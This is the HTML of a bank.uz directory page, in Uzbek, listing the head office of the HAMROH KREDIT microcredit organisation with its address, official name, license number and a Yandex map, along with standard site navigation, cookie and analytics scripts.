        <div class="bnk_preview">
        <div class="layout-wrapper">
            <div class="ro_w">
                <span>JET: Qaysi banklarda kartani bepul olish mumkin?</span>
                <a href="https://jet.bank.uz/article/kartani-bepul-olish-427?utm_source=bank.uz&utm_medium=announce&utm_campaign=kartani-bepul-olish-427"  onclick="sendArticleEvent(427,'JET: Qaysi banklarda kartani bepul olish mumkin?')" class="btn" target="_blank"  data-id="427" data-type="article">Batafsil</a>

<!--                <noindex>-->
<!--                </noindex>-->
            </div>
        </div>
    </div>
<script>

    const btn = $('a.btn');
    // let ignoreData = JSON.parse(jet_ignore_ids);
    jet_id = btn.data('id');
    type = btn.data('type');
    // Задаем названия кук в зависимости от типа
    let jet_ignore_cookie_name = `jet_ignore_ids_${type}`;
    let show_announcement_cookie_name = `show_announcement_${type}`;

    let show_announcement = getCookie(show_announcement_cookie_name);
    let jet_ignore_ids = getCookie(jet_ignore_cookie_name);

    let announcementData = '';
    if (show_announcement) {
        announcementData = JSON.parse(show_announcement);
    }
    if (jet_ignore_ids) {
        setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
    } else {
        setCookie(jet_ignore_cookie_name, jet_id, 1)

    }
    if (!announcementData || announcementData.id  !== jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": 1}),1)
    } else if (announcementData.id  === jet_id) {
        setCookie(show_announcement_cookie_name, JSON.stringify({"id": jet_id, "count": announcementData.count + 1}), 1)
        if (announcementData.count >= 2) {
            // if (jet_ignore_ids) {
            //     setCookie('jet_ignore_ids', jet_ignore_ids + ',' + jet_id, 1)
            // } else {
            //     setCookie('jet_ignore_ids', jet_id, 1)
            //
            // }
        }
    }
    // console.log(show_announcement[id])
    console.log(announcementData.id)
    console.log(jet_ignore_ids)
    // alert('test');

    btn.click(function (e) {
        if (jet_ignore_ids) {
            setCookie(jet_ignore_cookie_name, jet_ignore_ids + ',' + jet_id, 1)
        } else {
            setCookie(jet_ignore_cookie_name, jet_id, 1)

        }
    })

    function setCookie(name, value, days) {
        var expires = "";
        if (days) {
            var date = new Date();
            date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (value || "") + expires + "; path=/";
    }
    function sendArticleEvent(id, name) {

        gtag('event', 'advertClick', {
            'article_id': id,
            'article_name': '"'+name+'"',
        });
    }
    function getCookie(name) {
        const matches = document.cookie.match(new RegExp(
            "(?:^|; )" + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + "=([^;]*)"
        ));
        return matches ? decodeURIComponent(matches[1]) : undefined;
    }
</script>            <div class="mobile_menu_container">
        <div class="mobile_menu_content">
            <ul class="activity">
                                        <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/deposits" class="parent-link "> Omonatlar</a>
                                    <a href="/uz/deposits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/deposits" class="back">  Omonatlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/deposits/sumovye-vklady">So'm omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/valyutnye-vklady">Valyuta omonatlari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/deposits/vklady-v-zolote">Oltindagi omonatlar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/credits" class="parent-link "> Kreditlar</a>
                                    <a href="/uz/credits" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/credits" class="back">  Kreditlar</a></li>
                                                                                                                        <li class=""> <a href="/uz/credits/avtokredit">Avto kredit</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/mikrozaymy">Mikroqarz</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/obrazovatelnyy-kredit">Ta'lim krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/overdraft">Overdraft</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/potrebitelskiy-kredit">Iste'mol krediti</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">Ikkilamchi bozor uchun avtomobil krediti</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/ipoteka" class="parent-link "> Ipoteka</a>
                                    <a href="/uz/ipoteka" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/ipoteka" class="back">  Ipoteka</a></li>
                                                                                                                        <li class=""> <a href="/uz/ipoteka/novostroyki">Yangi qurilgan uylar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/ipoteka/vtorichnyy-rynok">Ikkilamchi bozor</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/cards" class="parent-link "> Kartalar</a>
                                    <a href="/uz/cards" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/cards" class="back">  Kartalar</a></li>
                                                                                                                        <li class=""> <a href="/uz/cards/sumovye-karty">So'm kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/valyutnye-karty">Valyuta kartalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/debetovye-karty">Debet kartalar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/cards/kreditnye-karty">Kredit kartalar</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="/uz/corporate" class="parent-link "> Biznes</a>
                                    <a href="/uz/corporate" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="/uz/corporate" class="back">  Biznes</a></li>
                                                                                                                        <li class=""> <a href="/uz/corp-credits">Yuridik shaxslar uchun kreditlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-factoring">Faktoring kompaniyalari</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-deposits">Yuridik shaxslar uchun depozitlar</a> </li>
                                                                                                                                                                <li class=""> <a href="/uz/corp-rko">Hisob-kitob va kassa xizmatlari</a> </li>
                                                                                                                                                                                            <li class="menu-banner">
                                                                                   </li>
                                                                    </ul>
                                                    </li>
                                                                            <li  class="parent_mob">
                                                            <div class="parent-block">
                                    <a href="javascript:void(0)" class="parent-link more_menu"> Yana</a>
                                    <a href="javascript:void(0)" class="parent"></a>
                                </div>

                                <ul class="">
                                    <li> <a href="javascript:void(0)" class="back">  Yana</a></li>
                                                                            
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Tashkilotlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Tashkilotlar </a></li>
                                                                                                                                                        <li><a href="/uz/orgs/banks">Banklar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/mikrokreditnye-organizatsii">Mikrokredit tashkilotlari</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lizing">Lizing</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/lombardy">Lombardlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/orgs/strahovye-kompanii">Sug'urta</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="/uz/money-transfers" class="parent-link">Pul o'tkazmalari</a>
                                                <a href="/uz/money-transfers" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="/uz/money-transfers" class="back"> Pul o'tkazmalari </a></li>
                                                                                                                                                        <li><a href="/uz/perevodi">P2P o'tkazmalari</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                                <li class="big_font"> <a href="/uz/rassrochka">Muddatli to‘lov</a> </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Filial va bankomatlar</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Filial va bankomatlar </a></li>
                                                                                                                                                        <li><a href="/uz/branches_atms/filialy">Filiallar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/bankomaty">Bankomatlar</a></li>

                                                                                                                                                                                                            <li><a href="/uz/branches_atms/kartomaty">Kartomatlar</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                    
                                            <li>
                                            <div class="parent-block">
                                                <a href="javascript:void(0)" class="parent-link">Valyutalar kursi</a>
                                                <a href="javascript:void(0)" class="parent"></a>
                                            </div>
                                            <ul>
                                                <li><a href="javascript:void(0)" class="back"> Valyutalar kursi </a></li>
                                                                                                                                                        <li><a href="/uz/currency">Bugungi valyutalar kursi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/currency/archive">Valyutalar kursi arxivi</a></li>

                                                                                                                                                                                                            <li><a href="/uz/gold-bars">Oltin narxi</a></li>

                                                                                                                                                </ul>
                                        </li>
                                                                                                                                                        <li> <a href="/uz/news">Yangiliklar</a> </li>
                                                                                                        </ul>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/uz/orgs/strahovye-kompanii">Sug'urta</a>
                                                    </li>
                                                            <li  class="parent_mob">
                                                                                            <a href="/orgs/banks">Banklar</a>
                                                    </li>
                                                    <li class="main-menu__sections-item jet-item-mobile">
                                        <a href="https://jet.bank.uz/?utm_source=bank.uz&utm_medium=menu&utm_campaign=desktop" target="_blank" rel="nofollow">
                        <img src="/local/templates/main/img/jet-logo.png" alt="">
                    </a>
                </li>
                <li class="menu-banner" style="order:9">
                                    </li>
            </ul>
        </div>
    </div>
    <div class="mobile_menu_overlay"></div>



<script>
    $('.menu-btn').click(() => {
        $('.only_mob').toggle()
    })
    $(".inactive a").click(function(e) {
        e.preventDefault();
    });
</script>
            <div class="bg-white">
                        <div class="layout-wrapper ss3 " style="min-height: 50vh;">
                <div class="cat-and-title" style="margin-bottom: 25px">
                    <ul class="nav-dotes">
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_0" >
				<a href="/uz/" title="Bank.uz" >
					<span >Bank.uz</span>
				</a>
				<meta  content="1" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_1" >
				<a href="/uz/orgs/mikrokreditnye-organizatsii" title="Mikrokredit tashkilotlari" >
					<span >Mikrokredit tashkilotlari</span>
				</a>
				<meta  content="2" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item" id="bx_breadcrumb_2" >
				<a href="/uz/org/khamrokh-kredit-mikrokreditnaya-organizatsiya-uz-hamroh-kredit-mikrokredit-tashkiloti" title="HAMROH KREDIT mikrokredit tashkiloti" >
					<span >HAMROH KREDIT mikrokredit tashkiloti</span>
				</a>
				<meta  content="3" />
			</li>
			<li>/</li>
			<li class="bx-breadcrumb-item">
				<span>Bosh ofis</span>
			</li></ul><script type="application/ld+json">
{
  "@context": "https://schema.org/", 
  "@type": "BreadcrumbList", 
  "itemListElement": [{
    "@type": "ListItem", 
    "position": 1, 
    "name": "Bank.uz",
    "item": "https://bank.uz"  
  },{
    "@type": "ListItem", 
    "position": 2, 
    "name": "Mikrokredit tashkilotlari",
    "item": "https://bank.uz/uz/orgs/mikrokreditnye-organizatsii"  
  },{
    "@type": "ListItem", 
    "position": 3, 
    "name": "HAMROH KREDIT mikrokredit tashkiloti",
    "item": "https://bank.uz/uz/org/khamrokh-kredit-mikrokreditnaya-organizatsiya-uz-hamroh-kredit-mikrokredit-tashkiloti"  
  },{
    "@type": "ListItem", 
    "position": 4, 
    "name": "Bosh ofis",
    "item": "https://bank.uz/uz/org/khamrokh-kredit-mikrokreditnaya-organizatsiya-uz-hamroh-kredit-mikrokredit-tashkiloti/main"  
  }  ]
}
</script>
                    
                    <h1 class="text-size-3 text-weight-black margin-bottom-medium">HAMROH KREDIT mikrokredit tashkiloti</h1>

                </div>
                            <div id="tabs" class="not_tab ui-tabs ui-corner-all ui-widget ui-widget-content">
    <div class="inform-page organization ">


        <div class="left-side" id="tabs-2">

            <div class="inform-page contacts">

                <div class="left-side">
                    <div class="feed-back">
                        <div class="organization-contacts" style="border-bottom: 0">
                            <span class="semibold-text">Bank to'g'risida ma'lumot</span>
                            <div class="organization-contacts-info">
                                                                                                    <div class="org-info-block">
                                        <span class="org-info-left-text medium-text">Manzil</span>
                                        <div class="org-info-right-text-block">
                                            <span class="org-info-right-text medium-text">151900, Farg'ona viloyati, Buvaida tumani, SSG Yangiqo'rg'on, Bog'i-Eram ko'chasi</span>
                                        </div>

                                    </div>
                                                                                                                                    <div class="org-info-block">
                                        <span class="org-info-left-text medium-text">Rasmiy nomlanishi</span>
                                        <div class="org-info-right-text-block">
                                            <span class="org-info-right-text medium-text">&quot;HAMROH KREDIT mikrokredit tashkiloti&quot; mas'uliyati cheklangan jamiyati</span>
                                        </div>

                                    </div>

                                                                    <div class="org-info-block">
                                        <span class="org-info-left-text medium-text">Litsenziya raqami</span>
                                        <div class="org-info-right-text-block">
                                            <span class="org-info-right-text medium-text">47</span>
                                        </div>

                                    </div>

                                                                                                                                                                
                                                                                                                                                                
                            </div>
                        </div>
                    </div>
                </div>
                <div class="right-side">
                    <div class="banners ymaps">
                                                    <script type="text/javascript">
function BX_SetPlacemarks_MAP_mF8Ev4(map)
{
	if(typeof window["BX_YMapAddPlacemark"] != 'function')
	{
		/* If component's result was cached as html,
		 * script.js will not been loaded next time.
		 * let's do it manualy.
		*/

		(function(d, s, id)
		{
			var js, bx_ym = d.getElementsByTagName(s)[0];
			if (d.getElementById(id)) return;
			js = d.createElement(s); js.id = id;
			js.src = "/bitrix/components/bitrix/map.yandex.view/templates/.default/script.js";
			bx_ym.parentNode.insertBefore(js, bx_ym);
		}(document, 'script', 'bx-ya-map-js'));

		var ymWaitIntervalId = setInterval( function(){
				if(typeof window["BX_YMapAddPlacemark"] == 'function')
				{
					BX_SetPlacemarks_MAP_mF8Ev4(map);
					clearInterval(ymWaitIntervalId);
				}
			}, 300
		);

		return;
	}

	var arObjects = {PLACEMARKS:[],POLYLINES:[]};
	arObjects.PLACEMARKS[arObjects.PLACEMARKS.length] = BX_YMapAddPlacemark(map, {'LON':'71.141135','LAT':'40.555607','TEXT':'ХАМРОХ КРЕДИТ микрокредитная организация:uz:HAMROH KREDIT mikrokredit tashkiloti'});
}
</script>
<div class="bx-yandex-view-layout">
	<div class="bx-yandex-view-map">
		<script>
			var script = document.createElement('script');
			script.src = 'https://api-maps.yandex.ru/2.0/?load=package.full&mode=release&lang=en-US&wizard=bitrix';
			(document.head || document.documentElement).appendChild(script);
			script.onload = function () {
				this.parentNode.removeChild(script);
			};
		</script>
		<script type="text/javascript">

if (!window.GLOBAL_arMapObjects)
	window.GLOBAL_arMapObjects = {};

function init_MAP_mF8Ev4()
{
	if (!window.ymaps)
		return;

	var node = BX("BX_YMAP_MAP_mF8Ev4");
	node.innerHTML = '';

	var map = window.GLOBAL_arMapObjects['MAP_mF8Ev4'] = new ymaps.Map(node, {
		center: [40.555607, 71.141135],
		zoom: 17,
		type: 'yandex#map'
	});

	map.behaviors.enable("scrollZoom");
	map.behaviors.enable("dblClickZoom");
	map.behaviors.enable("drag");
	if (map.behaviors.isEnabled("rightMouseButtonMagnifier"))
		map.behaviors.disable("rightMouseButtonMagnifier");
	map.controls.add('zoomControl');
	map.controls.add('miniMap');
	map.controls.add('typeSelector');
	map.controls.add('scaleLine');
	if (window.BX_SetPlacemarks_MAP_mF8Ev4)
	{
		window.BX_SetPlacemarks_MAP_mF8Ev4(map);
	}
}

(function bx_ymaps_waiter(){
	if(typeof ymaps !== 'undefined')
		ymaps.ready(init_MAP_mF8Ev4);
	else
		setTimeout(bx_ymaps_waiter, 100);
})();


/* if map inits in hidden block (display:none)
*  after the block showed
*  for properly showing map this function must be called
*/
function BXMapYandexAfterShow(mapId)
{
	if(window.GLOBAL_arMapObjects[mapId] !== undefined)
		window.GLOBAL_arMapObjects[mapId].container.fitToViewport();
}

</script>
<div id="BX_YMAP_MAP_mF8Ev4" class="bx-yandex-map" style="height: 500px; width: 100%;max-width: 100%;">loading map...</div>	</div>
</div>
                        
                    </div>
                </div>
            </div>
            <hr>
            <br><br>
            <div class="organization-last-block">
        
</div>
        </div>


    </div>
</div>






    <script>
        gtag('config', 'G-KQEVTJPY6P', {
            'content_group': 'Организации',
        });
    </script>


                        </div>
            </div>
                <script>gtag('config', 'G-KQEVTJPY6P');</script>
        

                

        <!-- NEWSTYLES -->
<style>
    .footer-seo {
        padding-top: 64px;
    }

    .footer-seo__title {
        color: #19193d;
        font-size: 24px;
        text-align: center;
        font-weight: 600;
        margin-bottom: 50px;
    }

    .footer-seo a {
        color: #19193d;
        transition: .1s all;
    }
    .footer-seo a:hover {
        color: #3f4892;
        text-decoration: none;
    }
    .footer-seo__content {
        display: flex;
        flex-wrap: wrap;
    }
    .footer-seo__content .footer-seo__item:nth-child(n+5) {
        display: none;
    }
    .footer-seo__content.show .footer-seo__item:nth-child(n+5) {
        display: block;
    }
    .footer-seo__item {
        width: 25%;
        margin-bottom: 50px;
        padding-right: 16px;
    }
    .footer-seo__subtitle {
        font-size: 20px;
        font-weight: 600;
        margin-bottom: 25px;
        display: inline-block;
    }

    .footer-seo__link {
        margin-bottom: 15px;
        font-size: 14px;
    }
    .footer-seo__link a {
        color: #687082;
    }
    .footer-seo__link:last-child {
        margin-bottom: 0;
    }
    .footer-seo__more {
        display: inline-flex;
        color: #6a7d9b;
        font-size: 14px;
        gap: 4px;
        cursor: pointer;
        transition: .1s all;
    }
    .footer-seo__more:hover {
        color: #3f4892;
    }
    .footer-seo__more .hide {
        display: none;
    }
    .footer-seo__more.show .hide {
        display: block;
    }
    .footer-seo__more.show .show {
        display: none;
    }
    .footer-seo__more.show svg {
        transform: rotate(180deg);
    }

    @media (max-width: 1080px) {
        .footer-seo__content .footer-seo__item:nth-child(n+4) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+4) {
            display: block;
        }
        .footer-seo__item {
            width: 33.333%;
        }
    }


    @media (max-width: 768px) {
        .footer-seo {
            padding-top: 32px;
        }

        .footer-seo__title {
            margin-bottom: 30px;
        }

        .footer-seo__content .footer-seo__item:nth-child(n+3) {
            display: none;
        }
        .footer-seo__content.show .footer-seo__item:nth-child(n+3) {
            display: block;
        }
        .footer-seo__item {
            width: 50%;
            margin-bottom: 35px;
        }

        .footer-seo__subtitle {
            margin-bottom: 20px;
            font-size: 16px;
        }

        .footer-seo__link {
            font-size: 12px;
            margin-bottom: 12px;
        }
    }

</style>

<!-- TASK SEO БЛОК-->
<div class="bg-white ss2">
    <div class="footer-seo  layout-wrapper" style="border-bottom: 1px solid #cdcdcd; padding-bottom: 15px;">
    <h2 class="footer-seo__title">
       Bank.uz dagi barcha mahsulotlar    </h2>
    <div class="footer-seo__content">
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Omonatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/sumovye-vklady">
                            So'm omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/valyutnye-vklady">
                            Valyuta omonatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/deposits/vklady-v-zolote">
                            Oltindagi omonatlar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-6">
                        <a href="/deposits/tags/vklady-onlayn">
                            Onlayn omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-652">
                        <a href="/deposits/tags/sberegatelnye-vklady">
                            Omonat depozitlari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-654">
                        <a href="/deposits/tags/nakopitelnye-vklady">
                            Jamg'arib boriladigan omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-655">
                        <a href="/deposits/tags/srochnye-vklady">
                            Tezkor omonatlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1184">
                        <a href="/deposits/tags/yangibank">
                            Yangi Bank  omonatlari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kreditlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/potrebitelskiy-kredit">
                            Iste'mol krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/obrazovatelnyy-kredit">
                            Ta'lim krediti                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/overdraft">
                            Overdraft                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-651">
                        <a href="/credits/tags/kredit-bez-vznosa">
                            Dastlabki to'lovsiz kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1077">
                        <a href="/credits/tags/avtokredity-bez-pervogo-vznosa">
                            Boshlang’ich to’lovsiz avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1078">
                        <a href="/credits/tags/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun avtomobil krediti                        </a>
                    </div>
                                    <div class="footer-seo__link tag-659">
                        <a href="/credits/tags/onlayn-kredity">
                            Onlayn kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-660">
                        <a href="/credits/tags/kredity-s-lygotnim-periodom">
                            Imtiyoz davrli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-662">
                        <a href="/credits/tags/krediti-nalichnimi">
                            Naqd pulli kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-663">
                        <a href="/credits/tags/kredity-na-kartu">
                            Kartaga tushadigan kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1179">
                        <a href="/credits/tags/avtokredity-na-elektromobili">
                            Elektromobillaruchun avtokreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1186">
                        <a href="/credits/tags/yangi-bank">
                            Yangi Bank kreditlari                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Avto kredit                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-kia">
                            KIA                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredity-na-hyundai">
                            Hyundai                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chery">
                            Chery                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/chevrolet">
                            Chevrolet                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/avtokredit-dlya-vtorichnogo-rynka">
                            Ikkilamchi bozor uchun Avtokredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Mikroqarz                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/onlayn-kredit-na-kartu">
                            Onlayn mikoqarzlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-pasportu">
                            Pasportga kredit olish                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/mikrozaym-bez-dokumentov">
                            Hujjatsiz mikroqarz                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/credits/kredit-po-zalog-avto">
                            Avtomashina evaziga kredit                        </a>
                    </div>
                            </div>
        </div>
                <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Ipoteka                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/novostroyki">
                            Yangi qurilgan uylar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/ipoteka/vtorichnyy-rynok">
                            Ikkilamchi bozor                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1177">
                        <a href="/ipoteka/tags/kredit-na-remont">
                            Ta'mirlash uchun kredit                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Kartalar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/valyutnye-karty">
                            Valyuta kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/debetovye-karty">
                            Debet kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/cards/kreditnye-karty">
                            Kredit kartalar                        </a>
                    </div>
                                                    <div class="footer-seo__link tag-1169">
                        <a href="/cards/tags/mir">
                            Mir kartalari O'zbekistonda                        </a>
                    </div>
                                    <div class="footer-seo__link tag-859">
                        <a href="/cards/tags/humo">
                            Humo kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-861">
                        <a href="/cards/tags/maestro">
                            Maestro kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1176">
                        <a href="/cards/tags/meastro">
                            Maestro kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-860">
                        <a href="/cards/tags/mastercard">
                            MasterCard kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-864">
                        <a href="/cards/tags/visa">
                            Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-862">
                        <a href="/cards/tags/unionpay">
                            UnionPay kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-863">
                        <a href="/cards/tags/uzcard">
                            Uzcard kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-656">
                        <a href="/cards/tags/sumovye-karty">
                            So'm kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1073">
                        <a href="/cards/tags/virtualnye-karty-visa">
                            Virtual Visa kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-362">
                        <a href="/cards/tags/karty-rassrochki">
                            Muddatli to'lov kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-665">
                        <a href="/cards/tags/karty-s-dostavkoy">
                            Yetkazib beriladigan bank kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1178">
                        <a href="/cards/tags/kobeydzhingovye-karty">
                            Kobeydj kartalari                        </a>
                    </div>
                                    <div class="footer-seo__link tag-667">
                        <a href="/cards/tags/virtualnye-karty">
                            Virtual kartalar                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1180">
                        <a href="/cards/tags/detskie-karty">
                            Bolalar uchun bank kartasi                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1181">
                        <a href="/cards/tags/visa-gold">
                            Visa Gold kartalari O'zbekiston banklarida                        </a>
                    </div>
                                    <div class="footer-seo__link tag-1183">
                        <a href="/cards/tags/apexbank">
                            APEXBANK kartalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Biznes                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-credits">
                            Yuridik shaxslar uchun kreditlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-deposits">
                            Yuridik shaxslar uchun depozitlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-rko">
                            Hisob-kitob va kassa xizmatlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/corp-factoring">
                            Faktoring kompaniyalari                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Sug'urta                </h4>
            </div>
            <div class="footer-seo__list">
                <div class="footer-seo__link">
                    <a href="/osago">
                        Majburiy avtosug'urta                    </a>
                </div>
            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Tashkilotlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/banks">
                            Banklar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/strahovye-kompanii">
                            Sug'urta kompaniyalari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/mikrokreditnye-organizatsii">
                            Mikrokredit tashkilotlari                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lombardy">
                            Lombardlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/orgs/lizing">
                            Lizing                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Filial va bankomatlar                </h4>
            </div>
            <div class="footer-seo__list">
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/filialy">
                            Filiallar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/bankomaty">
                            Bankomatlar                        </a>
                    </div>
                                    <div class="footer-seo__link">
                        <a href="/uz/branches_atms/kartomaty">
                            Kartomatlar                        </a>
                    </div>
                            </div>
        </div>
        <div class="footer-seo__item">
            <div class="footer-seo__subtitle">
                <h4>
                    Valyutalar kursi                </h4>
            </div>
            <div class="footer-seo__list">
